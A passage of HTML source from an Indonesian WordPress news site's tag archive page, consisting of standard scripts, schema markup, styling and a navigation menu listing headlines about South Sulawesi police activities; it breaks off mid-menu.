<script type="text/javascript" src="https://beritaindependen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beritaindependen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="next" href="https://beritaindependen.com/tag/akp-ida-ayu-made-ari-suastini-sh/page/2/"><link rel="https://api.w.org/" href="https://beritaindependen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beritaindependen.com/wp-json/wp/v2/tags/10527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beritaindependen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Teknologi & Otomotif","url":"https:\/\/beritaindependen.com\/category\/teknologi-dan-otomotif\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sosial & Politik","url":"https:\/\/beritaindependen.com\/category\/sosial-dan-politik\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Food & Travel","url":"https:\/\/beritaindependen.com\/category\/food-dan-travel\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pendidikan","url":"https:\/\/beritaindependen.com\/category\/pendidikan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Olahraga","url":"https:\/\/beritaindependen.com\/category\/olahraga\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ekonomi","url":"https:\/\/beritaindependen.com\/category\/ekonomi-dan-finance\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Entertainment","url":"https:\/\/beritaindependen.com\/category\/entertainment\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lifestyle","url":"https:\/\/beritaindependen.com\/category\/healthy-dan-lifestyle\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hukum & Kriminal","url":"https:\/\/beritaindependen.com\/category\/hukum-dan-kriminal\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Berita Independen","url":"https:\/\/beritaindependen.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/beritaindependen.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/beritaindependen.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/beritaindependen.com\/tag\/akp-ida-ayu-made-ari-suastini-sh\/","name":"AKP Ida Ayu Made Ari Suastini SH"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://beritaindependen.com/wp-content/uploads/2025/09/cropped-Tanpa-judul-512-x-512-piksel_20250926_210747_0000-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beritaindependen.com/wp-content/uploads/2025/09/cropped-Tanpa-judul-512-x-512-piksel_20250926_210747_0000-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beritaindependen.com/wp-content/uploads/2025/09/cropped-Tanpa-judul-512-x-512-piksel_20250926_210747_0000-180x180.png" />
<meta name="msapplication-TileImage" content="https://beritaindependen.com/wp-content/uploads/2025/09/cropped-Tanpa-judul-512-x-512-piksel_20250926_210747_0000-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_midbar { height : 90px; } .jeg_midbar .jeg_logo_img { max-height : 90px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_bottombar .jeg_logo_img { max-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #333333; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #333333; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #333333; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #333333; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #333333; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3078694230401976",
          enable_page_level_ads: true
     });
</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-akp-ida-ayu-made-ari-suastini-sh tag-10527 wp-embed-responsive wp-theme-jnews wp-schema-pro-2.10.6 jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-11092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11092"><a href="https://beritaindependen.com/redaksi/">Redaksi</a></li>
<li id="menu-item-11094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a href="https://beritaindependen.com/contact">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Sabtu, Januari 17, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://beritaindependen.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-3-x-2-cm_20250926_213313_0000.png" srcset="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-3-x-2-cm_20250926_213313_0000.png 1x, https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-3-x-2-cm_20250926_213313_0000.png 2x" alt="Berita Independen"data-light-src="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-3-x-2-cm_20250926_213313_0000.png" data-light-srcset="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-3-x-2-cm_20250926_213313_0000.png 1x, https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-3-x-2-cm_20250926_213313_0000.png 2x" data-dark-src="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png" data-dark-srcset="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 1x, https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 2x"width="1107" height="738">			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/teknologi-dan-otomotif/">Teknologi &#038; Otomotif</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="7" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-soppeng-bersama-dandim-1423-buka-lomba-motor-one-blood-grasstrack-dan-motocross-championship/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Soppeng bersama Dandim 1423 Buka Lomba Motor One Blood Grasstrack dan Motocross Championship" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241102-WA0147-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-soppeng-bersama-dandim-1423-buka-lomba-motor-one-blood-grasstrack-dan-motocross-championship/">Kapolres Soppeng bersama Dandim 1423 Buka Lomba Motor One Blood Grasstrack dan Motocross Championship</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/karo-sdm-polda-sulsel-minta-para-jajaran-mereflikasi-aplikasi-pesat-sibarani-dan-absenta/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Karo SDM Polda Sulsel Minta Para Jajaran Mereflikasi Aplikasi Pesat, Sibarani dan Absenta" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241010-WA00601-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/karo-sdm-polda-sulsel-minta-para-jajaran-mereflikasi-aplikasi-pesat-sibarani-dan-absenta/">Karo SDM Polda Sulsel Minta Para Jajaran Mereflikasi Aplikasi Pesat, Sibarani dan Absenta</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-parepare-sosialisasi-tertib-berlalulintas-ke-komunitas-motor/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Parepare Sosialisasi Tertib Berlalulintas ke Komunitas Motor" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/05/IMG-20240506-WA0244-e1714983590786-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-parepare-sosialisasi-tertib-berlalulintas-ke-komunitas-motor/">Kasat Lantas Polres Parepare Sosialisasi Tertib Berlalulintas ke Komunitas Motor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/tim-bhayangkara-polres-palopo-racing-team-sabet-juara-di-kejurda-seri-2-chalolo-night-race/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tim Bhayangkara Polres Palopo Racing Team Sabet Juara di Kejurda Seri 2 Chalolo Night Race" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2023/10/IMG-20231023-WA0216-e1698070516187-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/tim-bhayangkara-polres-palopo-racing-team-sabet-juara-di-kejurda-seri-2-chalolo-night-race/">Tim Bhayangkara Polres Palopo Racing Team Sabet Juara di Kejurda Seri 2 Chalolo Night Race</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolda-sulsel-resmikan-front-office-etle-dan-rtmc-di-syukuran-hari-lalu-lintas-bhayangkara-ke-68/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolda Sulsel Resmikan Front Office ETLE dan RTMC di Syukuran Hari Lalu Lintas Bhayangkara ke-68" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2023/09/IMG-20230925-WA0126-e1695647284102-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolda-sulsel-resmikan-front-office-etle-dan-rtmc-di-syukuran-hari-lalu-lintas-bhayangkara-ke-68/">Kapolda Sulsel Resmikan Front Office ETLE dan RTMC di Syukuran Hari Lalu Lintas Bhayangkara ke-68</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dirlantas-polda-sulsel-gelar-pelatihan-pengoprasian-etle-mobile-on-board-dan-hand-held/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dirlantas Polda Sulsel Gelar Pelatihan Pengoprasian ETLE Mobile On Board dan Hand Held" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2023/08/IMG-20230815-WA0039-e1692071296566-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dirlantas-polda-sulsel-gelar-pelatihan-pengoprasian-etle-mobile-on-board-dan-hand-held/">Dirlantas Polda Sulsel Gelar Pelatihan Pengoprasian ETLE Mobile On Board dan Hand Held</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dirlantas-polda-sulsel-siapkan-program-pengembangan-penerapan-etle-dengan-teknologi-terkini/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dirlantas Polda Sulsel Siapkan Program Pengembangan Penerapan Etle Dengan Teknologi Terkini" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-01-at-13-360x180.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dirlantas-polda-sulsel-siapkan-program-pengembangan-penerapan-etle-dengan-teknologi-terkini/">Dirlantas Polda Sulsel Siapkan Program Pengembangan Penerapan Etle Dengan Teknologi Terkini</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3441 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/sosial-dan-politik/">Sosial &#038; Politik</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="5" class="active"><a href="https://beritaindependen.com/category/sosial-dan-politik/">All</a></li>
                        <li data-cat-id="10346" class=""><a href="https://beritaindependen.com/category/sosial-dan-politik/himpunan-mahasiswa-islam/">Himpunan Mahasiswa Islam</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="5" data-load-status="loaded" class="jeg_newsfeed_container with_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-soppeng-hadiri-peringatan-isra-miraj-di-masjid-mujahidin-lajoa/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Soppeng Hadiri Peringatan Isra Mi&#039;raj di Masjid Mujahidin Lajoa" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/01/IMG-20250117-WA0014-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-soppeng-hadiri-peringatan-isra-miraj-di-masjid-mujahidin-lajoa/">Kapolres Soppeng Hadiri Peringatan Isra Mi&#8217;raj di Masjid Mujahidin Lajoa</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/personel-evakuasi-ibu-hamil-kapolres-soppeng-tertangani-dengan-cepat-dan-baik-di-rsud-latemmamala/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personel Evakuasi Ibu Hamil, Kapolres Soppeng: Tertangani Dengan Cepat dan Baik di RSUD Latemmamala" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/Screenshot_20241222-075520_WhatsApp-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/personel-evakuasi-ibu-hamil-kapolres-soppeng-tertangani-dengan-cepat-dan-baik-di-rsud-latemmamala/">Personel Evakuasi Ibu Hamil, Kapolres Soppeng: Tertangani Dengan Cepat dan Baik di RSUD Latemmamala</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-bone-jenguk-dua-ayahanda-anggotanya-yang-sakit-di-rsud-tenriawaru/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Bone Jenguk Dua Ayahanda Anggotanya Yang Sakit di RSUD Tenriawaru" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241219-WA0268-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-bone-jenguk-dua-ayahanda-anggotanya-yang-sakit-di-rsud-tenriawaru/">Kasat Lantas Polres Bone Jenguk Dua Ayahanda Anggotanya Yang Sakit di RSUD Tenriawaru</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-bone-bagi-bantuan-kepada-masyarakat-prasejahtera/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Bone Bagi Bantuan kepada Masyarakat Prasejahtera" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241219-WA0217-1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-bone-bagi-bantuan-kepada-masyarakat-prasejahtera/">Kasat Lantas Polres Bone Bagi Bantuan kepada Masyarakat Prasejahtera</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-maros-terima-penghargaan-pelayanan-publik-berkualitas-tertinggi-kedua-dari-ombudsman-sulsel/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Maros Terima Penghargaan Pelayanan Publik Berkualitas Tertinggi Kedua Dari Ombudsman Sulsel" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241212-WA0061-800x600-1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-maros-terima-penghargaan-pelayanan-publik-berkualitas-tertinggi-kedua-dari-ombudsman-sulsel/">Kasat Lantas Polres Maros Terima Penghargaan Pelayanan Publik Berkualitas Tertinggi Kedua Dari Ombudsman Sulsel</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-soppeng-beri-bantuan-kepada-2-masyarakat-di-kelurahan-botto/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Soppeng Beri Bantuan Kepada 2 Masyarakat di Kelurahan Botto" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241207-WA0099-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-soppeng-beri-bantuan-kepada-2-masyarakat-di-kelurahan-botto/">Kapolres Soppeng Beri Bantuan Kepada 2 Masyarakat di Kelurahan Botto</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-soppeng-lakukan-peresmian-rumah-tidak-layak-huni-di-desa-barang/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Soppeng Lakukan Peresmian Rumah Tidak Layak Huni di Desa Barang" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241207-WA0005-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-soppeng-lakukan-peresmian-rumah-tidak-layak-huni-di-desa-barang/">Kapolres Soppeng Lakukan Peresmian Rumah Tidak Layak Huni di Desa Barang</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/tutup-badan-jalan-polsek-tondon-nanggala-bersama-warga-gerak-cepat-evakuasi-pohon-tumbang-di-kaleakan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tutup Badan Jalan, Polsek Tondon Nanggala Bersama Warga Gerak Cepat Evakuasi Pohon Tumbang di Kaleakan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241205-WA0083-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/tutup-badan-jalan-polsek-tondon-nanggala-bersama-warga-gerak-cepat-evakuasi-pohon-tumbang-di-kaleakan/">Tutup Badan Jalan, Polsek Tondon Nanggala Bersama Warga Gerak Cepat Evakuasi Pohon Tumbang di Kaleakan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/pimpin-apel-jam-pimpinan-kapolres-maros-ingatkan-agenda-nasional-dan-dukung-program-ketahanan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Pimpin Apel Jam Pimpinan, Kapolres Maros Ingatkan Agenda Nasional dan Dukung Program Ketahanan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241202-WA0018-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/pimpin-apel-jam-pimpinan-kapolres-maros-ingatkan-agenda-nasional-dan-dukung-program-ketahanan/">Pimpin Apel Jam Pimpinan, Kapolres Maros Ingatkan Agenda Nasional dan Dukung Program Ketahanan</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3440 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/food-dan-travel/">Food &#038; Travel</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="8" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
